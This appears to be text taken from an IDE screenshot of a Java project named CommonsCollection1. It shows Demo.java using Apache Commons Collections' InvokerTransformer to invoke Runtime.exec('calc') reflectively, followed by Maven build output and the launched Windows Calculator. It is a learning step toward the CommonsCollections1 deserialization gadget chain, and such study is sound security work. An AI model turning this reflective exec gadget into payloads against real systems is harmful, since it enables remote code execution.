 CC CommonsCollection1 Version control Demo
Demo.java InvokerTransformer.java
1 package com.B1ng0OOO;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4
5 public class Demo {
6 public static void main(String[] args) {
7 try {
8 Runtime runtime = Runtime.getRuntime();
9 InvokerTransformer exec = (InvokerTransformer) InvokerTransformer.getInstance( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
10 exec.transform(runtime);
11
12 } catch (Exception e) {
13 throw new RuntimeException(e);
14 }
15 }
16 }
Run m Demo
Demo: At 2024-11-21 21:53 1 sec, 244 ms
[INFO] from pom.xml
[INFO] --------------------------------[ jar ]---------------------------------
[INFO]
[INFO] --- exec-maven-plugin:3.4.1:exec (default-cli) @ CommonsCollection1 ---
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  0.431 s
[INFO] Finished at: 2024-11-21T21:53:54+08:00
[INFO] ------------------------------------------------------------------------
Process finished with exit code 0
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
m
CommonsCollection1 > src > main > java > com > B1ng0OOO > Demo
17:1 CRLF UTF-8 4 spaces